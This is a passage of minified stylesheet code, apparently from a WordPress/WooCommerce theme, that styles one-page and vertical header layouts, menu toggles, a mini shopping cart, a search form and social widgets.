.remove{font-size:0;font-weight:400;line-height:18px;text-align:center;color:#a82f83 !important;width:18px;height:18px;-webkit-border-radius:50%;border-radius:50%;float:right}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:after{content:"\f1f8";font-family:FontAwesome;font-size:14px}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:hover{background:transparent;color:#802464 !important}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
img{float:left;width:50px;height:auto;margin-left:0;margin-right:15px}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.quantity{display:block;font-weight:400}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content
.total{font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;background:#f9f9f9;margin-bottom:30px;padding:5px
10px}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .total
.amount{font-size:14px;color:#a82f83}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content
.buttons{margin-bottom:0}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons
.button{display:inline-block;font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:6px
20px 5px;-webkit-border-radius:0;border-radius:0}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button:hover{background:#020203}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons
.button.checkout{background:#a82f83}.bt-header-onepagev1 .bt-menu-content-right .widget.bt-mini-cart .bt-cart-content .buttons .button.checkout:hover{background:#802464}.bt-header-onepagev1 .bt-menu-content-right .bt-toggle-btn{color:#fff}.bt-header-onepagev1 .bt-menu-content-right .bt-toggle-btn:hover{color:#0a6edd}.bt-header-onepagev1 .bt-scroll-menu-wrap{position:fixed;top:50%;right:5%;z-index:99;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;list-style:none;position:relative;line-height:0;margin:10px
0}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li:before, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li:after{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:5px;right:10px;width:3px;height:3px;opacity:0;background:#0a6edd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li>a{display:inline-block;font-size:0;font-weight:600;line-height:12px;color:#fff;margin-right:40px;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li>a:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:0;right:6px;width:12px;height:12px;border:4px
solid #a82f83;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li>a:after{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"";position:absolute;top:0;right:6px;width:12px;height:12px;border:1px
solid transparent;-webkit-border-radius:24px;-moz-border-radius:24px;border-radius:24px}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li.current-menu-item, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li:hover{margin:20px
0}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li.current-menu-item:before, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li.current-menu-item:after, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li:hover:before, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li:hover:after{top:10px;right:-8px;opacity:1}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li.current-menu-item:after, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li:hover:after{right:30px}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li.current-menu-item > a, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li:hover>a{font-size:12px;line-height:24px;background:#0a6edd;padding:0
15px}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li.current-menu-item > a:before, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li:hover>a:before{top:8px;right:8px;width:5px;height:5px;border-color:#0a6edd}.bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu > li.current-menu-item > a:after, .bt-header-onepagev1 .bt-scroll-menu-wrap .bt-menu-list ul.menu>li:hover>a:after{right:0;width:24px;height:24px;border-color:#0a6edd}.header-vertical .bt-menu-toggle{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;display:none;position:fixed;top:30px;right:30px;width:40px;height:40px;font-size:18px;font-weight:700;line-height:40px;text-align:center;color:#fff;background:#171721;cursor:pointer;z-index:9999;-webkit-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 35px rgba(0,0,0,0.3);-ms-box-shadow:0 0 35px rgba(0,0,0,0.3);box-shadow:0 0 35px rgba(0,0,0,0.3)}.header-vertical .bt-menu-toggle:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"\f0c9";font-family:FontAwesome}.header-vertical .bt-menu-toggle:hover{background:#0a6edd}.header-vertical .bt-menu-toggle.active:before{content:"\f100";margin-left:-2px}.header-vertical .bt-header-vertical{position:fixed;width:320px;height:100vh;background:#fff;float:left;overflow:hidden;z-index:999;-webkit-box-shadow:0 0 2px 0 rgba(53,53,53,0.2);box-shadow:0 0 2px 0 rgba(53,53,53,0.2)}.header-vertical .bt-header-vertical .bt-header-inner{padding:60px
50px}.header-vertical .bt-header-vertical .bt-header-inner .bt-logo{margin-bottom:40px}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap{margin-bottom:40px;overflow:hidden}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu{list-style:none;margin:0;padding:0}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li{display:block}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li:last-child>a{border-bottom:none}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li>a{font-size:14px;line-height:40px;display:block;border-bottom:1px solid rgba(0,0,0,0.1)}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.current_page_item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li.current-menu-item>a{color:#0a6edd}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li.page_item_has_children{position:relative}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children .menu-toggle, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children .menu-toggle{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;position:absolute;top:0;right:0;width:30px;line-height:30px;text-align:center;color:#333;cursor:pointer}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children .menu-toggle:before, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children .menu-toggle:before{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;content:"\f107";font-family:FontAwesome}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children .menu-toggle:hover, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children .menu-toggle:hover{color:#0a6edd}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children .menu-toggle.active:before, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children .menu-toggle.active:before{content:"\f106"}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li.page_item_has_children>ul{list-style:none;display:none;padding-left:15px}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li>a{font-size:13px;line-height:30px;display:block;border-bottom:1px solid rgba(0,0,0,0.1)}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.current_page_item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.current-menu-item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.current_page_item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.current-menu-item>a{color:#0a6edd}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.page_item_has_children, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.menu-item-has-children, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul
li.page_item_has_children{position:relative}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children > ul, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.page_item_has_children > ul, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.menu-item-has-children > ul, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.page_item_has_children>ul{list-style:none;display:none;padding-left:15px}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children > ul > li > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.page_item_has_children > ul > li > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.menu-item-has-children > ul > li > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.page_item_has_children>ul>li>a{font-size:13px;border-bottom:1px solid rgba(0,0,0,0.1)}.header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children > ul > li.current_page_item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.menu-item-has-children > ul > li.current-menu-item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.page_item_has_children > ul > li.current_page_item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.menu-item-has-children > ul li.page_item_has_children > ul > li.current-menu-item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.menu-item-has-children > ul > li.current_page_item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.menu-item-has-children > ul > li.current-menu-item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.page_item_has_children > ul > li.current_page_item > a, .header-vertical .bt-header-vertical .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.page_item_has_children > ul li.page_item_has_children>ul>li.current-menu-item>a{color:#0a6edd}.header-vertical .bt-header-vertical .bt-header-inner .bt-sidebar
.widget{margin-bottom:15px}.header-vertical .bt-header-vertical .bt-header-inner .bt-sidebar .widget:last-child{margin-bottom:0}.header-vertical .bt-header-vertical .bt-header-inner .bt-sidebar .widget.widget_social_widget .social-wrap
a{display:inline-block;width:32px;height:32px;font-size:14px;line-height:32px;text-align:center;color:#171721;background:#ececec;margin-right:7px;-webkit-border-radius:50%;border-radius:50%}.header-vertical .bt-header-vertical .bt-header-inner .bt-sidebar .widget.widget_social_widget .social-wrap a:last-child{margin-right:0}.header-vertical .bt-header-vertical .bt-header-inner .bt-sidebar .widget.widget_social_widget .social-wrap a:hover{color:#fff;background:#0a6edd}.header-vertical .bt-titlebar, .header-vertical .bt-main-content, .header-vertical .bt-footer{width:calc(100% - 320px);float:right;overflow:hidden}@media (max-width: 1490px){.header-vertical
.container{width:100%}}@media (max-width: 991px){.header-vertical .bt-menu-toggle{display:block}.header-vertical .bt-header-vertical{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;top:0;left:0;width:320px !important;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.header-vertical .bt-header-vertical.active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.header-vertical .bt-titlebar, .header-vertical .bt-main-content, .header-vertical .bt-footer{width:100% !important;float:none}}.header-minivertical #bt-main{padding-left:45px}.header-minivertical .bt-header-minivertical .bt-header-desktop{-webkit-transition:all 0.7s;-moz-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s;position:fixed;top:0;left:0;width:320px;height:100vh;background:#fff;margin-left:-275px;z-index:999;-webkit-box-shadow:0 0 2px 0 rgba(53,53,53,0.2);box-shadow:0 0 2px 0 rgba(53,53,53,0.2)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar{position:absolute;top:0;right:0;width:45px;text-align:center;padding-top:10px;padding-bottom:10px}.admin-bar.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar{padding-top:42px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle{position:relative;display:inline-block;vertical-align:middle;cursor:pointer;width:25px;height:18px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:before, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle .bt-menu-toggle-content{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;background:#171721;-webkit-border-radius:3px;border-radius:3px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:before, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:after{content:"";position:absolute;top:0;left:0;width:100%;height:2px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:after{top:auto;bottom:0;left:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle .bt-menu-toggle-content{position:absolute;top:50%;left:0;width:100%;height:2px;margin-top:-1px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle.active:before{top:calc(50% - 1px);transform:rotate(45deg)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle.active:after{bottom:calc(50% - 1px);transform:rotate(-45deg)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle.active .bt-menu-toggle-content{opacity:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:hover:before, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:hover:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:before, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle .bt-menu-toggle-content{background:#171721}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:hover:before, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:hover:after, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-menu-toggle:hover .bt-menu-toggle-content{background:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar{-wekbit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;margin-top:10px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini
.widget{display:block}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget .bt-toggle-btn{display:inline-block;width:45px;height:45px;line-height:45px;text-align:center}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget .bt-search-form, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget .bt-cart-content{position:absolute;top:0;left:100%;width:320px;z-index:999;background:#fff;padding:30px;display:none;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.3);-ms-box-shadow:0 0 10px rgba(0,0,0,0.3);box-shadow:0 0 10px rgba(0,0,0,0.3)}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget .bt-search-form.active, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget .bt-cart-content.active{display:block;-webkit-animation:menuEffectSub 0.4s both;-ms-animation:menuEffectSub 0.4s both;animation:menuEffectSub 0.4s both}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search{position:relative}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-toggle-btn.active{color:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form{position:relative}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form:before{content:"\f002";font-family:FontAwesome;font-size:14px;position:absolute;top:8px;right:15px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form
label{display:block}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form .screen-reader-text{display:none}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form .search-field{font-size:14px;font-weight:400;color:#686876;width:100%;margin:0;padding:8px
55px 8px 15px;border:1px
solid #ececec}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form .search-field:hover, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form .search-field:focus{border-color:#dedede}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-search .bt-search-form .search-form .search-submit{position:absolute;top:1px;right:1px;width:40px;height:40px;margin:0;padding:0;opacity:0;z-index:9}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart{position:relative}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-toggle-btn{position:relative}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-toggle-btn.active{color:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-toggle-btn
.cart_total{position:absolute;top:4px;right:4px;width:16px;height:16px;font-size:10px;line-height:18px;letter-spacing:0;text-align:center;color:#fff;background:#a82f83;-webkit-border-radius:50%;border-radius:50%}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content{text-align:left}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .bt-title{font-size:18px;line-height:24px;margin-bottom:5px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart{list-style:none;margin:0;padding:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart
.mini_cart_item{position:relative;display:block;font-weight:600;padding:10px
0;border-bottom:1px solid #dcdcdf}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item:after{content:"";display:block;clear:both}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.remove{font-size:0;font-weight:400;line-height:18px;text-align:center;color:#a82f83 !important;width:18px;height:18px;-webkit-border-radius:50%;border-radius:50%;float:right}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:after{content:"\f1f8";font-family:FontAwesome;font-size:14px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item .remove:hover{background:transparent;color:#802464 !important}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
img{float:left;width:50px;height:auto;margin-left:0;margin-right:15px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .woocommerce-mini-cart .mini_cart_item
.quantity{display:block;font-weight:400}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content
.total{font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#171721;background:#f9f9f9;margin-bottom:30px;padding:5px
10px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .total
.amount{font-size:14px;color:#a82f83}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content
.buttons{margin-bottom:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .buttons
.button{display:inline-block;font-size:13px;font-weight:600;line-height:24px;text-transform:uppercase;color:#fff;background:#171721;padding:6px
20px 5px;-webkit-border-radius:0;border-radius:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .buttons .button:hover{background:#020203}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .buttons
.button.checkout{background:#a82f83}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.bt-mini-cart .bt-cart-content .buttons .button.checkout:hover{background:#802464}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.widget_mini_account_widget
a{display:block;height:45px;font-size:0}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.widget_mini_account_widget a
i{font-size:14px;line-height:45px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-mini-bar .bt-mini-sidebar .bt-menu-content-mini .widget.widget_social_widget .social-wrap
a{display:block;line-height:45px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner{padding:60px
50px}.admin-bar.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner{padding-top:92px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-logo{margin-bottom:40px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li{display:block}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li>a{display:block;font-size:14px;line-height:50px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li > a i, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li > a
i{margin-right:5px}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.current-menu-item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > li.current_page_item > a, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list>ul.menu>li.current-menu-item>a{color:#0a6edd}.header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.menu-item-has-children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul > li.page_item_has_children, .header-minivertical .bt-header-minivertical .bt-header-desktop .bt-header-inner .bt-vertical-menu-wrap .bt-menu-list > ul.menu > 